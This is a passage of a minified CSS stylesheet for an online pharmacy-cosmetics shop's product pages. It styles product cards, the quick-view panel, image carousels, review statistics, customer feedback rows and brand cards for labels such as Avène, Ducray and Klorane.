fill='%2364c7c3' fill-rule='evenodd'/%3E%3C/svg%3E");pointer-events:none;z-index:1}.product-card__discount,.product-card__nameplates{position:absolute;top:-16px;display:flex;align-items:center}.product-card__nameplates{width:50px;left:-8px;flex-direction:column;padding-top:2px}.product-card__nameplate-pic{margin-bottom:8px;max-width:100%}.product-card__nameplate-pic+.product-card__nameplate-pic{margin-top:4px}.product-card__nameplate-pic img{display:block;object-fit:scale-down;font-family:"object-fit: contain; object-position: center center;"}.product-card__quick-view{z-index:1;opacity:0;position:absolute;left:50%;top:50%;width:128px;transform:translate(-50%,-50%);font-size:.9375rem;text-transform:uppercase;font-weight:500;text-align:center;color:#fff;padding:12px 0;background:rgba(100,199,195,.5);transition:opacity .2s ease}.product-card:hover .product-card__quick-view{opacity:1}.touch .product-card__quick-view{display:none}@media (max-width:1023px){.product-card__quick-view{display:none}}.product-card__pic-wrapper{display:block;font-size:0;border:none;margin-bottom:20px}.product-card--wide .product-card__pic-wrapper{margin-bottom:0}.product-card__pic{display:block;height:170px;object-fit:scale-down;text-align:center;margin:0 auto;font-family:"object-fit: contain; object-position: center center;"}.product-card--wide .product-card__pic{height:300px}.product-card--big .product-card__pic{height:200px}.product-card__pic img{object-fit:scale-down;font-family:"object-fit: contain; object-position: center center;"}.product-card__caption{display:block;border:none;color:#000;transition:color .2s ease;margin-bottom:4px;min-height:108px}.product-card__name{font-size:1.5625rem;font-weight:500;text-transform:uppercase;font-family:FuturaCond,Arial,sans-serif;text-align:center;line-height:1.1;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}@media (max-width:767px){.product-card__name{font-size:1.375rem}}.product-card__name-desc{font-size:1.375rem;font-weight:500;font-family:FuturaCond,Arial,sans-serif;text-align:center;line-height:1.2;max-height:2.4em;white-space:pre-wrap;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;position:relative}.product-card__name-desc:after{content:"";position:absolute;right:0;bottom:0;text-align:right;width:25%;height:1.2em;background:linear-gradient(90deg,hsla(0,0%,100%,0),#fff 50%)}@supports (-webkit-line-clamp:2){.product-card__name-desc{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.product-card__name-desc:after{display:none}}@media (max-width:767px){.product-card__name-desc{font-size:1.125rem}}.product-card__description{margin:auto auto 6px;max-width:180px;font-size:.9375rem;line-height:1.2;text-align:center;height:38px}@media (max-width:767px){.product-card__description{font-size:.8125rem}}.product-card__description:nth-child(1n){position:relative;overflow:hidden;max-height:2.4em}.product-card__description:nth-child(1n):after{content:"";text-align:right;position:absolute;bottom:0;right:0;width:70%;height:1.2em;background:linear-gradient(90deg,hsla(0,0%,100%,0),#fff 50%)}@supports (-webkit-line-clamp:2){.product-card__description:nth-child(1n){display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.product-card__description:nth-child(1n):after{display:none}}.product-card__description-link{color:#666;border:none;transition:color .2s ease;outline-offset:-3px}.product-card__additional{font-size:1.125rem;font-family:FuturaCond,Arial,sans-serif;text-align:center;margin-bottom:2px;height:27px;overflow:hidden}.product-card__additional-small{font-size:1rem}@media (max-width:767px){.product-card__additional{font-size:.9375rem;height:22px}.product-card__additional-small{font-size:.8125rem}}.product-card__price-wrapper{text-align:center;margin-bottom:12px}@media (max-width:767px){.product-card__price-wrapper{display:flex;align-items:center;flex-direction:column;height:54px}}.product-card__price{position:relative;font-family:FuturaCond,Arial,sans-serif;font-size:1.125rem;font-weight:700}.product-card__price--old{color:#999;padding:0 2px}.product-card__price--old:after{content:"";position:absolute;display:block;left:0;right:0;top:50%;border-bottom:1px solid #999}.product-card__price+.product-card__price{margin-left:16px}@media (max-width:767px){.product-card__price+.product-card__price{margin-left:0}}.product-card__btn-wrapper{text-align:center}.product-card__btn{height:36px;line-height:2.125rem;padding:0 32px}@media (max-width:767px){.product-card__btn{width:100%;max-width:180px;padding:0}}.product-card__rating{max-width:154px;margin:auto auto 12px}.product-quick-view{position:relative;min-height:390px}@media (max-width:767px){.product-quick-view{padding-top:16px}}.product-quick-view__box{display:flex;padding:16px}@media (max-width:767px){.product-quick-view__box{flex-direction:column;align-items:center}}.product-quick-view.is-loading .product-quick-view__box{display:none}.product-quick-view__pic-wrapper{display:flex;flex-direction:column;align-items:center;width:50%;padding-right:16px}@media (max-width:767px){.product-quick-view__pic-wrapper{width:auto;padding-right:0;margin-bottom:24px}}.product-quick-view__pic-container{display:block;-ms-grid-row-align:stretch;align-self:stretch;border:none;height:358px;margin-bottom:16px}@media (max-width:767px){.product-quick-view__pic-container{height:140px}}.product-quick-view__pic-link{text-transform:uppercase}.product-quick-view__pic{height:100%;text-align:center;object-fit:scale-down;display:flex;justify-content:center;align-items:center}.product-quick-view__pic img{width:auto;height:auto;max-width:100%;max-height:100%}@supports (object-fit:scale-down){.product-quick-view__pic img{width:100%;height:100%;object-fit:scale-down}}.product-quick-view__info{width:50%}@media (max-width:767px){.product-quick-view__info{width:auto}}.product-quick-view__rating{margin-bottom:8px}.product-quick-view__title{font-size:1.5625rem;font-weight:500;line-height:1.2}.product-quick-view__subtitle{font-size:1.375rem;line-height:1.2;margin-bottom:16px}.product-quick-view__description{margin-bottom:16px}.product-quick-view__switch{margin-bottom:24px}.product-quick-view__price-wrapper{display:flex;align-items:center;margin-bottom:16px}.product-quick-view__price-old{margin-right:16px;font-family:FuturaCond,Arial,sans-serif}.product-quick-view__price-old-value{position:relative;font-size:1.125rem;color:#999;line-height:1.1;font-weight:500}.product-quick-view__price-old-value:after{content:"";position:absolute;display:block;left:0;right:0;top:50%;border-bottom:1px solid #999}.product-quick-view__price-discount{font-size:.75rem;color:#64c7c3;text-align:right;line-height:1.3}.product-quick-view__price-current{font-size:1.75rem;font-weight:700;font-family:FuturaCond,Arial,sans-serif}@media (max-width:767px){.product-quick-view__btn{width:100%;max-width:400px}}.product-quick-view__btn+.product-quick-view__btn{margin-left:8px}@media (max-width:767px){.product-quick-view__btn+.product-quick-view__btn{margin-left:0;margin-top:16px}}.product-quick-view__btn.js-cant-buy-button{padding-left:16px;padding-right:16px}.product-quick-view__preloader{display:none;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%)}.product-quick-view.is-loading .product-quick-view__preloader{display:block}.product-card-rating{display:flex;align-items:center}@media (max-width:767px){.product-card-rating{flex-direction:column;margin-bottom:8px}}.product-card-rating__rating-link{display:block;border:none}.product-card-rating__feedbacks{margin-left:8px;height:30px;display:flex;align-items:center}@media (max-width:767px){.product-card-rating__feedbacks{margin-left:0;height:20px}}.product-card-rating__feedbacks-link{display:block;font-family:FuturaCond,Arial,sans-serif;border:none;text-transform:uppercase;font-size:.8125rem;line-height:1.2}.product-page__breadcrumbs{padding:12px 0}.product-page__scroll-to-top{text-align:center;margin-top:80px;margin-bottom:36px}.product-page__scroll-to-top-button{margin-bottom:0}.product-page__block-title{font-size:1.375rem;font-family:FuturaCond,Arial,sans-serif;font-weight:500;text-transform:uppercase;line-height:1.2;margin-bottom:8px}.product-page-main__container{display:flex}@media (max-width:1023px){.product-page-main__container{display:block}}.product-page-main__column{width:calc(50% - 8px)}@media (max-width:1023px){.product-page-main__column{width:auto}}.product-page-main__visual{position:relative;margin-right:16px}@media (max-width:1023px){.product-page-main__visual{margin-right:0;margin-bottom:32px}}.product-page-main__order{display:none;padding-bottom:36px}@media (min-width:768px){.product-page-main__order.is-block-visible{display:block}}@media (min-width:768px){.product-page-main__info-wrapper.is-block-hidden{display:none}}.product-page-main__section{padding:24px 16px;border-bottom:1px solid #ccc}@media (max-width:767px){.product-page-main__section{padding-left:0;padding-right:0}}.product-page-main__section--no-padding-top{padding-top:0}.product-page-main__section:last-child{border-bottom:none}.product-page-main__title{font-size:1.375rem;line-height:1.2}@media (max-width:767px){.product-page-main__title{text-align:center}}.product-page-main__subtitle{font-size:1.375rem;line-height:1.2;color:#666;margin-bottom:8px}@media (max-width:767px){.product-page-main__subtitle{text-align:center}}.product-page-main__rating{margin-bottom:8px}.product-page-main__description{color:#666;margin-bottom:16px}@media (max-width:767px){.product-page-main__description{text-align:center}}.product-page-main__switch{margin-bottom:24px}@media (max-width:767px){.product-page-main__switch-radio-wrapper{justify-content:center}}.product-page-main__price-wrapper{display:flex;align-items:center;margin-bottom:0}@media (max-width:767px){.product-page-main__price-wrapper{justify-content:center}}.product-page-main__price-old{margin-right:16px}.product-page-main__price-old-value{position:relative;font-size:1.125rem;color:#999;line-height:1.1;font-weight:500}.product-page-main__price-old-value:after{content:"";position:absolute;display:block;left:0;right:0;top:50%;border-bottom:1px solid #999}.product-page-main__price-discount{font-size:.75rem;color:#64c7c3;text-align:right;line-height:1.3}.product-page-main__price-current{font-size:1.75rem;font-weight:700}.product-page-main__amount-price{display:flex;justify-content:space-between;align-items:center;margin-bottom:16px}@media (max-width:767px){.product-page-main__amount-price{display:block}}.product-page-main__spinner{margin-right:16px;height:32px;padding-bottom:0}@media (max-width:767px){.product-page-main__spinner{margin-right:0;margin-bottom:16px;justify-content:center}}.product-page-main__buttons{display:flex}@media (max-width:479px){.product-page-main__buttons{display:block;text-align:center}}@media (max-width:767px){.product-page-main__buttons.is-block-hidden{display:none}}.product-page-main__buttons-mobile{display:none;width:100%;margin-top:24px}@media (max-width:767px){.product-page-main__buttons-mobile.is-block-visible{display:flex!important;flex-wrap:nowrap}}.product-page-main__success-message{display:inline-flex;align-items:center;color:#64c7c3;fill:currentColor;font-family:FuturaCond,Arial,sans-serif;text-transform:uppercase;line-height:1;letter-spacing:.05em;font-size:1.0625rem}.product-page-main__success-message .icon{margin-right:8px;width:16px;height:13px}.product-page-main__mobile-submit{margin-left:24px;appearance:none;-webkit-appearance:none}@media (max-width:767px){.product-page-main__btn{font-size:.9375rem}}@media (max-width:479px){.product-page-main__btn{width:100%;max-width:290px}}.product-page-main__to-favorites{line-height:1;text-align:left;display:inline-flex;align-items:center;padding-left:10px}@media (max-width:479px){.product-page-main__to-favorites{justify-content:center}}.product-page-main__to-favorites-icon.icon{margin-top:0;margin-right:10px}.product-page-main__to-favorites-text{display:inline-block}@media (max-width:479px){.product-page-main__to-favorites-br{display:none}}.product-page-main__to-cart{margin-left:16px}@media (max-width:479px){.product-page-main__to-cart{margin-left:0;margin-top:12px}}.product-page-main__delivery{margin-bottom:24px}@media (max-width:767px){.product-page-main__delivery{text-align:center}}.product-page-main__delivery-link{color:#000;border-color:#000;font-weight:500}.product-page-main__features{display:flex;align-items:center;flex-wrap:wrap;margin-bottom:24px}@media (max-width:767px){.product-page-main__features{justify-content:center;align-items:stretch}}.product-page-main__features-item{display:flex;align-items:center;width:194px;padding-right:16px;margin-top:4px;margin-bottom:8px}@media (max-width:767px){.product-page-main__features-item{width:calc(50% - 8px);flex-direction:column;padding-right:0;margin-right:16px}}@media (max-width:767px){.product-page-main__features-item:nth-child(2n){margin-right:0}}.product-page-main__features-icon{margin-right:8px}@media (max-width:767px){.product-page-main__features-icon{margin:auto}}.product-page-main__features .icon--insta{width:25px;height:25px}.product-page-main__features-link{color:inherit;border-color:inherit}.product-page-main__signboard{display:block;border:none}.product-page-main__signboard-pic,.product-page-main__signboard-pic-img{width:100%}.product-page-main__product-pic-link{display:block;cursor:zoom-in;border:none}.product-page-main__product-picture{display:flex;justify-content:center;align-items:center;margin:auto;width:90%;height:460px}@media (max-width:767px){.product-page-main__product-picture{height:260px}}.product-page-main__achievements{display:flex;justify-content:center;align-items:center;flex-wrap:wrap;pointer-events:none}@media (max-width:767px){.product-page-main__achievements{flex-direction:column;position:absolute;top:16px;left:0;z-index:10;opacity:.75}}.product-page-main__achievements-item{margin:0 12px}@media (max-width:767px){.product-page-main__achievements-item{margin:0 0 12px;box-shadow:0 0 5px 1px #fff}}.product-page-main__achievements-pic{max-width:88px}@media (max-width:767px){.product-page-main__achievements-pic{max-width:50px}}.product-page-main__carousel{display:block;position:relative;width:80%;margin:auto auto 56px;padding:24px 0}@media (max-width:1023px){.product-page-main__carousel{margin-bottom:32px}}@media (max-width:767px){.product-page-main__carousel{width:100%}}.product-page-main__carousel:not(.is-loading):after,.product-page-main__carousel:not(.is-loading):before{content:"";display:block;position:absolute;top:0;bottom:0;width:8px;z-index:2}.product-page-main__carousel:before{left:0;background:linear-gradient(90deg,#fff,hsla(0,0%,100%,0))}.product-page-main__carousel:after{right:0;background:linear-gradient(270deg,#fff,hsla(0,0%,100%,0))}.product-page-main__carousel-thumbnails{position:absolute;background:#fff;top:32px;left:0;width:50px;max-height:288px;padding:32px 0}@media (max-width:767px){.product-page-main__carousel-thumbnails{display:none}}.product-page-main__carousel-thumbnails [class*=swiper-button]{display:flex;justify-content:center;align-items:center;height:32px;background:#fff;width:50px;transition:fill .2s ease}.product-page-main__carousel-thumbnails [class*=swiper-button]:hover{fill:#64c7c3}.product-page-main__carousel-thumbnails [class*=swiper-button].swiper-button-disabled{opacity:1;fill:hsla(0,0%,60%,.4)}.product-page-main__carousel-thumbnails .swiper-button-prev{top:0}.product-page-main__carousel-thumbnails .swiper-button-next{bottom:0}.product-page-main__carousel-thumbnails .swiper-slide{border:1px solid rgba(100,199,195,.5);min-height:50px;cursor:pointer;-webkit-user-select:none;-ms-user-select:none;user-select:none}.product-page-main__carousel-thumbnails .swiper-slide.is-selected{border:2px solid #64c7c3}.product-page-main__carousel-thumbnails-mobile{display:none;width:288px;height:50px;padding-left:32px;padding-right:32px;margin:auto}@media (max-width:767px){.product-page-main__carousel-thumbnails-mobile{display:block}}.product-page-main__carousel-thumbnails-mobile [class*=swiper-button]{display:flex;justify-content:center;align-items:center;background:#fff;height:50px;transition:fill .2s ease}.product-page-main__carousel-thumbnails-mobile [class*=swiper-button]:hover{fill:#64c7c3}.product-page-main__carousel-thumbnails-mobile [class*=swiper-button].swiper-button-disabled{opacity:1;fill:hsla(0,0%,60%,.4)}.product-page-main__carousel-thumbnails-mobile .swiper-button-prev{left:0}.product-page-main__carousel-thumbnails-mobile .swiper-button-next{right:0}.product-page-main__carousel-thumbnails-mobile .swiper-slide{border:1px solid rgba(100,199,195,.5);cursor:pointer;-webkit-user-select:none;-ms-user-select:none;user-select:none}.product-page-main__carousel-thumbnails-mobile .swiper-slide.is-selected{border:2px solid #64c7c3}.product-page-main__carousel-thumbnail-video:before{content:"";display:block;width:24px;height:24px;border-radius:50%;background:#64c7c3;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%)}.product-page-main__carousel-thumbnail-video:after{content:"";display:block;position:absolute;left:50%;top:50%;transform:translate(-2px,-50%);border:5px solid transparent;border-right:none;border-left:5px solid #fff}.product-page-main__product-picture-thumbnail{width:100%;height:100%}.product-page-main__product-picture-thumbnail .picture__img{width:auto;height:auto}@media (max-width:1023px){.product-page-main__product-video-wrapper{max-width:100vh;margin:0 auto}}.product-page-main__product-video{position:relative;width:100%;padding-bottom:56.25%;padding-top:30px;margin:60px 0;height:0;overflow:hidden}.product-page-main__product-video-iframe{position:absolute;top:0;left:0;width:100%;height:100%}.product-page-main__carousel-wrapper{align-items:center}.product-page-main-rating{display:flex;align-items:center}@media (max-width:767px){.product-page-main-rating{justify-content:center;margin-bottom:8px}}@media (max-width:767px){.product-page-main-rating__values{margin-right:16px}}.product-page-main-rating__rating-link{display:block;border:none}.product-page-main-rating__feedbacks{margin-left:8px;height:30px;display:flex;align-items:center}@media (max-width:767px){.product-page-main-rating__feedbacks{margin-left:0;height:20px}}.product-page-main-rating__feedbacks-link{display:block;font-family:FuturaCond,Arial,sans-serif;border:none;text-transform:uppercase;font-size:.8125rem;line-height:1.2}.product-page-anchors{border-top:1px solid #ccc;border-bottom:1px solid #ccc;display:flex;justify-content:center;overflow-x:auto;overflow-y:hidden;font-family:FuturaCond,Arial,sans-serif;font-size:1.125rem;font-weight:500}@media (max-width:767px){.product-page-anchors{justify-content:flex-start}}.product-page-anchors__item{margin-right:24px}.product-page-anchors__item:last-child{margin-right:0}.product-page-anchors__anchor{display:inline-block;position:relative;flex-shrink:0;padding:12px 8px;font:inherit;text-transform:uppercase;color:#666;margin-right:24px;border:none;white-space:nowrap}.product-page-anchors__anchor--selected{color:#000;cursor:default;pointer-events:none}.product-page-anchors__anchor:after{content:"";position:absolute;left:0;right:0;bottom:-1px;border-bottom:4px solid #64c7c3;transform:scaleX(0);transform-origin:center right;transition:transform .4s cubic-bezier(.4,0,0,1)}.product-page-anchors__anchor--selected:after,.product-page-anchors__anchor:hover:after{transform:scaleX(1);transform-origin:center left}.product-page-features{padding-bottom:48px}.product-page-features__block{margin-bottom:60px}.product-page-features__block:last-of-type{margin-bottom:0}.product-page-features__anchors{margin-bottom:32px}.product-page-features__columns{display:flex;margin-bottom:40px}@media (max-width:767px){.product-page-features__columns{display:block}}.product-page-features__columns-left{width:50%;flex-shrink:0;padding-right:64px}@media (max-width:767px){.product-page-features__columns-left{width:auto;padding:0;margin-bottom:24px}}.product-page-features__columns-right{padding-left:8px;width:50%;flex-shrink:0}@media (max-width:767px){.product-page-features__columns-right{width:auto;padding:0}}.product-page-features__title{position:relative;text-align:center;padding-bottom:6px;margin-bottom:48px;font-size:1.5625rem}.product-page-features__title--left{text-align:left}.product-page-features__title:after{content:"";position:absolute;bottom:0;left:50%;display:block;width:490px;max-width:100%;transform:translateX(-50%);border-bottom:1px solid #ccc}.product-page-features__title--no-border:after{content:none}.product-page-features__desc{margin-bottom:8px}.product-page-features__yt-video{max-width:844px;margin:auto auto 48px}.product-page-features__yt-video-inner{position:relative;width:100%;padding-bottom:calc(56.25% + 30px);height:0;overflow:hidden}.product-page-features__yt-video-iframe{position:absolute;left:0;right:0;width:100%;height:100%}.product-page-features__carousel{padding-bottom:48px}.product-page-features__columns-two{column-count:2;column-gap:24px}@media (max-width:767px){.product-page-features__columns-two{column-count:auto}}.product-page-features__columns-two+.product-page-features__block{margin-top:48px}.product-page-features__columns-item{display:inline-block;width:100%;margin-bottom:16px}.product-page-features__mini-title{color:#fe7968;text-transform:uppercase;font-family:FuturaCond,Arial,sans-serif;font-size:1.25rem;font-weight:500;margin-bottom:4px}.product-page-features__mini-title--black{color:#000}.product-page-features__mini-title--center{text-align:center}.product-page-features__mini-title.mb-m{margin-bottom:24px}.product-page-features__mini-desc{color:#999;line-height:1.2}.product-page-features__ingredients{display:flex;flex-wrap:wrap;justify-content:center}@media (max-width:767px){.product-page-features__ingredients{display:block}}.product-page-features__ingredients-item{width:235px;margin-left:88px;margin-right:88px}@media (max-width:1023px){.product-page-features__ingredients-item{margin-left:48px;margin-right:48px}}@media (max-width:767px){.product-page-features__ingredients-item{margin-left:auto;margin-right:auto}.product-page-features__ingredients-item:not(:last-child){margin-bottom:48px}}.product-page-features__ingredients-pic{display:block;width:170px;height:170px;margin:auto auto 32px}.product-page-features__ingredients-pic img{border-radius:50%;object-fit:cover;font-family:"object-fit: cover; object-position: center center;"}.product-page-features__ingredients-title{text-align:center;color:#fe7968;text-transform:uppercase;font-family:FuturaCond,Arial,sans-serif;font-size:1.25rem;font-weight:500;margin-bottom:4px}.product-page-features__ingredients-desc{text-align:center;color:#999;line-height:1.2}.product-page-program{background:#64c7c3;padding-top:40px;padding-bottom:28px}.product-page-program__title{font-size:1.875rem;font-weight:500;font-family:FuturaCond,Arial,sans-serif;text-align:center;text-transform:uppercase}.product-page-program__tagline{text-align:center;text-transform:uppercase;font-weight:500;margin-bottom:24px}.product-page-program__carousel{margin-bottom:48px}.product-page-program__mini-table{display:flex;max-width:324px;justify-content:space-between;margin:auto auto 32px}@media (max-width:767px){.product-page-program__mini-table{display:block;text-align:center}}.product-page-program__mini-table-value{font-family:FuturaCond,Arial,sans-serif;font-weight:500}.product-page-program__btn-block{text-align:center}.product-page-program__btn{padding-left:44px;padding-right:44px}.product-page-program__btn:hover{background:#fff;color:#64c7c3}.product-page-reviews{padding-top:16px;padding-bottom:24px}.product-page-reviews__title{position:relative;text-align:center;font-size:1.875rem;font-family:FuturaCond,Arial,sans-serif;font-weight:500;margin-bottom:32px;text-transform:uppercase}.product-page-reviews__title:after{--width:490px;content:"";position:absolute;bottom:0;left:50%;display:block;width:var(--width);max-width:100%;transform:translateX(-50%);border-bottom:1px solid #ccc}.product-page-reviews__statistics{display:flex;justify-content:space-between;max-width:840px;margin:auto auto 32px}@media (max-width:1023px){.product-page-reviews__statistics{flex-direction:column;align-items:center}}.product-page-reviews__mini-title{font-size:1.0625rem;text-align:center;font-family:FuturaCond,Arial,sans-serif;font-weight:500;text-transform:uppercase;margin-bottom:16px}@media (max-width:1023px){.product-page-reviews__rating{display:block;margin-bottom:48px}}.product-page-reviews__rating-value{font-size:7.5625rem;text-align:center;font-weight:700;font-family:FuturaCond,Arial,sans-serif;line-height:1;margin-bottom:16px}.product-page-reviews__percentage{position:relative;padding-left:32px;padding-right:32px;text-align:center}@media (max-width:1023px){.product-page-reviews__percentage{display:block;margin-bottom:48px}}.product-page-reviews__percentage:after,.product-page-reviews__percentage:before{content:"";display:block;position:absolute;width:1px;top:16px;bottom:16px;background:#ccc}@media (max-width:1023px){.product-page-reviews__percentage:after,.product-page-reviews__percentage:before{content:none}}.product-page-reviews__percentage:before{left:0}.product-page-reviews__percentage:after{right:0}.product-page-reviews__percentage-value{font-size:7.5625rem;line-height:1}.product-page-reviews__photos{max-width:840px;margin:2px auto auto}.product-page-reviews__photos-pic{display:block;height:125px}.product-page-reviews__photos-pic img{object-fit:cover;font-family:"object-fit: cover; object-position: center center;"}@media (max-width:1023px){.product-page-reviews__photos-carousel{padding-right:24px}}@media (max-width:767px){.product-page-reviews__photos-carousel{padding-bottom:40px}}@media (min-width:768px){.product-page-reviews__photos-carousel .swiper-pagination{display:none}}.product-page-reviews-score{width:224px}.product-page-reviews-score__caption{white-space:nowrap;color:#64c7c3;padding-right:8px;vertical-align:baseline;text-align:left}.product-page-reviews-score__line{width:100%;vertical-align:baseline}.product-page-reviews-score__line-outer{height:6px;background:#ccc}.product-page-reviews-score__line-inner{height:100%;background:#64c7c3}.product-page-reviews-score__amount{padding-left:8px;vertical-align:baseline;text-align:right;font-family:FuturaCond,Arial,sans-serif;font-weight:500;font-size:1.25rem;line-height:1}.product-page-feedback-msg{background:#64c7c3;max-width:840px;margin:auto;color:#fff;padding:8px 24px}@media (max-width:767px){.product-page-feedback-msg{padding-top:24px;padding-bottom:56px}}.product-page-feedback-msg__yellow{color:#f8ff24}.product-page-feedback-msg__title{text-transform:uppercase;font-size:1.5625rem;font-family:FuturaCond,Arial,sans-serif}@media (max-width:767px){.product-page-feedback-msg__title{text-align:center}}.product-page-feedback-msg__desc{margin-bottom:16px}@media (max-width:767px){.product-page-feedback-msg__desc{text-align:center;margin-bottom:32px}}.product-page-feedback-msg__info-block{display:flex;align-items:center}@media (max-width:767px){.product-page-feedback-msg__info-block{flex-direction:column;align-items:center}}.product-page-feedback-msg__info-text{font-size:1.25rem;line-height:1.2}.product-page-feedback-msg__info-price{font-size:1.625rem;line-height:1.2}.product-page-feedback-msg__mini-block{display:flex;align-items:center}@media (max-width:767px){.product-page-feedback-msg__mini-block{margin:auto}}.product-page-feedback-msg__mini-block+.product-page-feedback-msg__mini-block{margin-left:32px}@media (max-width:767px){.product-page-feedback-msg__mini-block+.product-page-feedback-msg__mini-block{margin:24px auto auto}}.product-page-feedback-msg__mini-block-info{margin-left:20px}.product-page-feedback-msg__mini-block-icon{display:flex;justify-content:center;align-items:center;width:64px;height:64px;background:#fff;border-radius:50%}.product-page-feedback-msg__mini-block-svg{width:30px;height:30px}.product-page-feedback-msg__btn{margin-left:auto}@media (max-width:767px){.product-page-feedback-msg__btn{margin:40px auto 0}}.product-page-feedback-msg__btn:hover{background:#fff;color:#64c7c3}.product-page-feedbacks{padding-bottom:48px}.product-page-feedbacks__head{display:flex;align-items:center;font-size:1.0625rem;font-weight:500;font-family:FuturaCond,Arial,sans-serif;text-transform:uppercase;padding:16px 0;border-top:1px solid #ccc;border-bottom:1px solid #ccc}@media (max-width:767px){.product-page-feedbacks__head{display:block}}.product-page-feedbacks__caption{margin-bottom:16px;text-align:center}.product-page-feedbacks__select-wrapper{width:260px;margin-left:auto}@media (max-width:767px){.product-page-feedbacks__select-wrapper{margin:0 auto}}.product-page-feedbacks__select{padding-bottom:0}.product-page-feedbacks__row{display:flex;border-bottom:1px solid #ccc}@media (max-width:1023px){.product-page-feedbacks__row{display:-ms-grid;display:grid;-ms-grid-columns:calc(100% - 200px) 200px;grid-template-columns:calc(100% - 200px) 200px}}@media (max-width:767px){.product-page-feedbacks__row{display:block}}.product-page-feedbacks__titles{width:24%;padding:16px 12px 12px 32px}@media (max-width:1279px){.product-page-feedbacks__titles{padding-left:8px}}@media (max-width:1023px){@supports (display:grid){.product-page-feedbacks__titles{-ms-grid-column:1;-ms-grid-column-span:2;grid-column:1/3;width:auto}}}@media (max-width:767px){.product-page-feedbacks__titles{width:auto;padding:24px 0 0;margin-bottom:16px}}.product-page-feedbacks__main{width:58%;padding:16px 12px}@media (max-width:1023px){@supports (display:grid){.product-page-feedbacks__main{width:auto}}}@media (max-width:767px){.product-page-feedbacks__main{width:auto;padding:0;margin-bottom:24px}}.product-page-feedbacks__photo-wrapper{width:18%;padding-left:16px;padding-right:32px;padding-top:16px}@media (max-width:1023px){@supports (display:grid){.product-page-feedbacks__photo-wrapper{width:auto}}}@media (max-width:767px){.product-page-feedbacks__photo-wrapper{width:auto;padding:0 0 32px}}.product-page-feedbacks__photo{display:block;max-width:120px;margin-left:auto}@media (max-width:767px){.product-page-feedbacks__photo{margin-left:0}}.product-page-feedbacks__user{display:flex;align-items:center;border:none;color:#000;margin-bottom:16px}@media (max-width:767px){.product-page-feedbacks__user{margin-bottom:8px}}.product-page-feedbacks__user-avatar{width:25px;height:25px}.product-page-feedbacks__user-name{font-weight:500;margin-left:12px;word-break:break-all}.product-page-feedbacks__date{color:#666}.product-page-feedbacks__rating{display:flex;align-items:center;margin-bottom:18px}@media (max-width:767px){.product-page-feedbacks__rating{margin-bottom:8px}}.product-page-feedbacks__rating-amount{font-size:1rem;margin-left:8px}.product-page-feedbacks__message{color:#666;overflow:hidden;text-overflow:ellipsis;height:24px;white-space:nowrap;margin-bottom:8px}.product-page-feedbacks__message.is-visible{overflow:auto;text-overflow:auto;height:auto;white-space:normal}.product-page-feedbacks__show-more{color:#64c7c3;fill:#64c7c3;font-size:.9375rem;margin-bottom:16px}.product-page-feedbacks__show-more.is-invisible{display:none}.product-page-feedbacks__show-more-icon{width:10px;margin-left:8px;transform:rotate(0);transition:transform .2s ease}.product-page-feedbacks__show-more.is-active .product-page-feedbacks__show-more-icon{transform:rotate(180deg)}.product-page-feedbacks__controls{display:flex;align-items:center}.product-page-feedbacks__like-btn{font-size:.9375rem;display:flex;align-items:center;fill:#999;transition:fill .2s ease}.product-page-feedbacks__like-btn.is-active,.product-page-feedbacks__like-btn:hover{fill:#666}.product-page-feedbacks__like-btn:not(:last-child){margin-right:32px}.product-page-feedbacks__like-icon{margin-right:8px}.product-page-feedbacks__pagination{padding:12px 0;border-bottom:1px solid #ccc}@media (max-width:767px){.product-page-feedbacks__pagination{text-align:center;padding:16px 0}}.product-page-feedbacks__pagination-btn{border:none}.product-page-brands__title{font-size:1.875rem;font-weight:500;font-family:FuturaCond,Arial,sans-serif;position:relative;text-align:center;padding-bottom:6px;margin-bottom:24px;text-transform:uppercase}.product-page-brands__title:after{content:"";position:absolute;bottom:0;left:50%;display:block;width:490px;max-width:100%;transform:translateX(-50%);border-bottom:1px solid #ccc}.product-page-brands__wrapper{display:flex}@media (max-width:1023px){.product-page-brands__wrapper{display:block}}.product-page-brands__card{width:50%;border:2px solid #fe7968;padding:88px 88px 80px}@media (max-width:1023px){.product-page-brands__card{width:auto;padding-left:48px;padding-right:48px}}@media (max-width:767px){.product-page-brands__card{padding:64px 16px 48px}}.product-page-brands__card--galenic{border-color:#002e17}.product-page-brands__card--eau-thermale-avene{border-color:#ff8d7a}.product-page-brands__card--ducray{border-color:#2c7aa1}.product-page-brands__card--klorane{border-color:#006341}.product-page-brands__card--a-derma{border-color:#c2d450}.product-page-brands__card--elancyl{border-color:#668c4a}.product-page-brands__pic-wrapper{position:relative;width:50%}@media (max-width:1023px){.product-page-brands__pic-wrapper{display:none}}.product-page-brands__pic{position:absolute;left:0;right:0;top:0;bottom:0}.product-page-brands__pic img{object-fit:cover;font-family:"object-fit: cover; object-position: center center;";width:100%}.product-page-brands__logo{margin-bottom:40px}.product-page-brands__logo img{max-width:275px;width:auto;max-height:103px;height:auto}.product-page-brands__desc{font-size:.9375rem;color:#fe7968;margin-bottom:24px}.product-page-brands__desc--galenic{color:#002e17}.product-page-brands__desc--eau-thermale-avene{color:#ff8d7a}.product-page-brands__desc--ducray{color:#2c7aa1}.product-page-brands__desc--klorane{color:#006341}.product-page-brands__desc--a-derma{color:#c2d450}.product-page-brands__desc--elancyl{color:#668c4a}.product-page-brands__links-list{text-align:center;margin-left:-12px;margin-right:-12px}.product-page-brands__link{display:inline-block;color:#fe7968;margin:12px}.product-page-brands__link--galenic{color:#002e17}.product-page-brands__link--eau-thermale-avene{color:#ff8d7a}.product-page-brands__link--ducray{color:#2c7aa1}.product-page-brands__link--klorane{color:#006341}.product-page-brands__link--a-derma{color:#c2d450}.product-page-brands__link--elancyl{color:#668c4a}@media (max-width:767px){.product-page-brands__link{margin-left:8px;margin-right:8px}}.product-page-order{border:1px solid #ccc}.product-page-order__top{display:flex;align-items:center;padding-right:16px}.product-page-order__top:not(:last-child){border-bottom:1px solid #ccc}.product-page-order__cancel{width:76px;height:76px;fill:#64c7c3;transition:fill .2s ease;border-right:1px solid 